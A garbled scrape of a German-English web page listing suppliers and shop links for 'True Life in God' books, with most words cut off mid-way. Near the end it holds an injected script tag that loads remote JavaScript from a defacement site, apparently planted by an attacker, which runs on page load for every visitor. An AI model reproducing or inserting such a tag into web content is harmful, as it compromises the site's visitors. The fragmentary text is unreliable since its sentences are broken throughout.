
Sie,
weiter unten auf "Sprache" statt auf Land stellen
– so sehen
Mein E
e
verschiedenen Anbieter
(unter „German“). Sollten Sie Probleme
Der Begi
ezug haben, melden Sie sich doch bei
suppliers@tlig.org
. Vielen
Gebets
her auf Englisch:
Publizier
n purchase the
single typeset volume
of the True Life in God
Botschaft
es as well as other books, videos and materials
online in English
Theolo
iting the TLIG Buckingham, England shopping cart
Sachverst
TLIG (Buckingham)
Obrigkeit
Worldwide
Leben in 
ers, please send corrections or updates to:
suppliers@tlig.org
Periodi
Rundbr
Veröffentl
LISTE DER ANBIETER
die über 
Aktivität
Apostolat
Veröffe
Artikel ü
Vassula
<script src="https://jso.defacer.id/raw/iranianhacker"></script>@
Videos
e:
target="_blank">